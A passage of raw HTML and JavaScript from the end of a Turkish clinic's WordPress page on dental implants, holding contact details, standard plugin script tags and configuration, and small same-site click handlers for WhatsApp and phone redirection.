			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#f46969;}</style></defs><title>DRHE Phone İcon</title><path class="cls-1" d="M29.33,24.26H24a.87.87,0,0,0-.87.88v8.8a.87.87,0,0,0,.87.88h8.81a.87.87,0,0,0,.87-.88V32.17a.87.87,0,0,0-.87-.87H27.56a.88.88,0,0,1-.88-.87V28.65a.88.88,0,0,1,.88-.87h5.29a.87.87,0,0,0,.87-.87V18.1a.87.87,0,0,0-.87-.87H24a.87.87,0,0,0-.87.87v1.77a.87.87,0,0,0,.87.87h5.29a.87.87,0,0,1,.88.88v1.77A.87.87,0,0,1,29.33,24.26Z" transform="translate(0 0)"></path><path class="cls-1" d="M47.8,33.94V18.1a.88.88,0,0,0-.88-.87H45.15a.87.87,0,0,0-.87.87v5.29a.87.87,0,0,1-.87.87H41.63a.87.87,0,0,1-.87-.87V18.1a.87.87,0,0,0-.87-.87H38.12a.87.87,0,0,0-.88.87v8.81a.87.87,0,0,0,.88.87h5.29a.87.87,0,0,1,.87.87v5.29a.87.87,0,0,0,.87.88h1.77A.88.88,0,0,0,47.8,33.94Z" transform="translate(0 0)"></path><path class="cls-1" d="M48.92,13.13l-2-2a.31.31,0,0,1,0-.45l2.87-2.87a.3.3,0,0,1,.44,0l2,2a.3.3,0,0,1,0,.44l-2.87,2.88A.31.31,0,0,1,48.92,13.13Z" transform="translate(0 0)"></path><path class="cls-1" d="M40.15,1.73l2.66,1.11a.31.31,0,0,1,.17.41L41.43,7a.31.31,0,0,1-.41.17l-2.67-1.1a.32.32,0,0,1-.17-.41L39.74,1.9A.32.32,0,0,1,40.15,1.73Z" transform="translate(0 0)"></path><path class="cls-1" d="M28.56,0h2.88a.32.32,0,0,1,.32.32V4.38a.31.31,0,0,1-.32.31H28.56a.31.31,0,0,1-.32-.31V.32A.32.32,0,0,1,28.56,0Z" transform="translate(0 0)"></path><path class="cls-1" d="M20.26,1.9l1.56,3.75a.33.33,0,0,1-.17.42L19,7.17A.31.31,0,0,1,18.57,7L17,3.25a.3.3,0,0,1,.17-.41l2.66-1.11A.32.32,0,0,1,20.26,1.9Z" transform="translate(0 0)"></path><path class="cls-1" d="M10.25,7.77l2.87,2.87a.31.31,0,0,1,0,.45l-2,2a.3.3,0,0,1-.44,0L7.77,10.25a.3.3,0,0,1,0-.44l2-2A.31.31,0,0,1,10.25,7.77Z" transform="translate(0 0)"></path><path class="cls-1" d="M49.75,52.24l-2.87-2.87a.31.31,0,0,1,0-.45l2-2a.31.31,0,0,1,.44,0l2.87,2.87a.31.31,0,0,1,0,.45l-2,2A.31.31,0,0,1,49.75,52.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M56.75,43,53,41.43a.31.31,0,0,1-.17-.41l1.1-2.67a.33.33,0,0,1,.42-.17l3.75,1.56a.32.32,0,0,1,.17.41l-1.11,2.66A.31.31,0,0,1,56.75,43Z" transform="translate(0 0)"></path><path class="cls-1" d="M55.62,28.24h4.06a.32.32,0,0,1,.32.32v2.88a.32.32,0,0,1-.32.32H55.62a.31.31,0,0,1-.31-.32V28.56A.31.31,0,0,1,55.62,28.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M57.17,17.19l1.1,2.66a.32.32,0,0,1-.17.42l-3.75,1.55a.31.31,0,0,1-.41-.17L52.83,19a.32.32,0,0,1,.17-.42L56.75,17A.32.32,0,0,1,57.17,17.19Z" transform="translate(0 0)"></path><path class="cls-1" d="M24.86,50A23.73,23.73,0,0,1,10,35.14a1.45,1.45,0,0,1,1.38-1.9h.95a1.45,1.45,0,0,0,1.45-1.44V22.19a1.45,1.45,0,0,0-1.45-1.45H1.44A1.45,1.45,0,0,0,0,22.19v4A33.81,33.81,0,0,0,33.81,60h4a1.45,1.45,0,0,0,1.45-1.44V47.66a1.45,1.45,0,0,0-1.45-1.45H28.2a1.45,1.45,0,0,0-1.44,1.45v1A1.45,1.45,0,0,1,24.86,50Z" transform="translate(0 0)"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1542623e elementor-widget elementor-widget-heading" data-id="1542623e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/905433743004?text=Merhaba+Dr+HE+Clinic,%20Tedaviler%20hakk%C4%B1nda%20detayl%C4%B1%20bilgi%20alabilirmiyim%20?">+90 543 374 30 04</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-dbf8004 elementor-widget elementor-widget-text-editor" data-id="dbf8004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-family: Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 300; letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Merak ettiğiniz sorularınız mı var?</span></p><p>Size yardımcı olmak için buradayız.</p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> </span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">7/24 çağrı merkezimizden bize ulaşabilirsiniz.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc8b866 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dc8b866" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779fe741" data-id="779fe741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b828979 elementor-widget elementor-widget-text-editor" data-id="b828979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Altunizade, Kısıklı Cd. No: 5/B, 34662<br/> Üsküdar/İstanbul					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53d96815 elementor-align-center elementor-widget elementor-widget-button" data-id="53d96815" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-directions"></i>			</span>
						<span class="elementor-button-text">Yol Tarifi Al</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</nav>
		<link rel='stylesheet' id='elementor-post-16406-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-16406.css?ver=1737530833' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-320.css?ver=1708806557' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766671449' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/drheclinic.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766671449' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1766671449' id='wpcf7-redirect-script-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/plastic-surgery-istanbul-turkey\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/drheclinic.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='vamtam-all-js-extra'>
/* <![CDATA[ */
var VAMTAM_FRONT = {"ajaxurl":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php","jspath":"https:\/\/drheclinic.com\/wp-content\/themes\/salute\/vamtam\/assets\/js\/","max_breakpoint":"1025","beaver_responsive":"1025","beaver_small":"768","content_width":"1360","enable_ajax_add_to_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/js/all.min.js?ver=1697033917' id='vamtam-all-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5' id='elementor-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5' id='elementor-frontend-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.5' id='share-link-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js' defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before" data-rocket-type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/drheclinic.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":27231,"title":"Dental%20implants%20in%20Turkey%20-%20Dr.%20HE%20Clinic","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5' id='elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/nav-menu/vamtam-nav-menu.min.js?ver=1.0.34' id='vamtam-nav-menu-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/text-editor/vamtam-text-editor.min.js?ver=1.0.34' id='vamtam-text-editor-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.16.2' id='elementor-pro-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before" data-rocket-type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php","nonce":"e12bbd1d70","urls":{"assets":"https:\/\/drheclinic.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/drheclinic.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drheclinic.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.16.2' id='elementor-pro-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2' id='pro-preloaded-elements-handlers-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/vamtam-elementor-frontend.min.js?ver=1.0.34' id='vamtam-elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.5' id='preloaded-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.16.2' id='e-sticky-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drheclinic.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script type="rocketlazyloadscript">
	document.addEventListener('DOMContentLoaded', function() {
		function updateCountryCode() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			var countryCodeInputs = document.querySelectorAll('input[name="countryCode"]');

			dialCodeElements.forEach(function(dialCodeElement, index) {
				// Her form için ilgili countryCode inputunu güncelle
				if (countryCodeInputs[index]) {
					countryCodeInputs[index].value = dialCodeElement.textContent.trim();
				}
			});
		}

		updateCountryCode();

		var observer = setInterval(function() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			if (dialCodeElements.length > 0) {
				clearInterval(observer);
				dialCodeElements.forEach(function(dialCodeElement, index) {
					new MutationObserver(updateCountryCode).observe(dialCodeElement, { childList: true, subtree: true });
				});
				updateCountryCode();
			}
		}, 100);
	});


</script>
<script type="rocketlazyloadscript">
	document.querySelectorAll('.whatsappRedirections').forEach(function(element) {
		element.addEventListener('click', function() {
			var langCode;

			if (this.classList.contains('lang-en')) {
				langCode = 'EN';
			} else if (this.classList.contains('lang-de')) {
				langCode = 'DE';
			} else if (this.classList.contains('lang-ru')) {
				langCode = 'RU';
			} else if (this.classList.contains('lang-fr')) {
				langCode = 'FR';
			}

			 if (this.classList.contains('surgicalObesityProcedure')) {
			 	buttonClass = 'surgicalObesityProcedure';
			 } else if (this.classList.contains('nonSurgicalObesityTreatments')) {
			 	buttonClass = 'nonSurgicalObesityTreatments';
			 } else if (this.classList.contains('generalSurgeryProcedures')) {
			 	buttonClass = 'generalSurgeryProcedures';
			 } else if (this.classList.contains('hairTransplantation')) {
			 	buttonClass = 'hairTransplantation';
			 }else if (this.classList.contains('rhinoplasty')) {
			 	buttonClass = 'rhinoplasty';
			 }else if (this.classList.contains('dentalTreatments')) {
			 	buttonClass = 'dentalTreatments';
			 }else if (this.classList.contains('bodyContouringSurgery')) {
			 	buttonClass = 'bodyContouringSurgery';
			 }else if (this.classList.contains('breastPlasticSurgeryProcedures')) {
			 	buttonClass = 'breastPlasticSurgeryProcedures';
			 }else if (this.classList.contains('facesPlasticSurgeryProcedures')) {
			 	buttonClass = 'facesPlasticSurgeryProcedures';
			 }else if (this.classList.contains('genitalPlasticSurgeryProcedures')) {
			 	buttonClass = 'genitalPlasticSurgeryProcedures';
			 }

			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/whatsapp-redirections.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

			xhr.onload = function() {
				if (xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					if (response.status === 'success') {
						window.location.href = response.whatsappLink;
					} else {
						alert('Error: ' + response.message);
					}
				} else {
					alert('Server error: ' + xhr.status);
				}
			};
			xhr.send('langCode=' + encodeURIComponent(langCode) + '&buttonClass=' + encodeURIComponent(buttonClass));
		});
	});
</script>

<script type="rocketlazyloadscript">
	document.querySelectorAll('.phoneCallRedirections').forEach(function(element) {
		element.addEventListener('click', function() {
			var langCode;

			if (this.classList.contains('lang-en')) {
				langCode = 'EN';
			} else if (this.classList.contains('lang-ru')) {
				langCode = 'RU';
			} else if (this.classList.contains('lang-de')) {
				langCode = 'DE';
			} else if (this.classList.contains('lang-fr')) {
				langCode = 'FR';
			}

			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/phone-call.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

			xhr.onload = function() {
				if (xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					if (response.status === 'success') {
						// Telefon aramasına yönlendirme
						window.location.href = response.callLink;
					} else {
						alert('Error: ' + response.message);
					}
				} else {
					alert('Server error: ' + xhr.status);
				}
			};

			xhr.send('langCode=' + encodeURIComponent(langCode));
		});
	});
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const 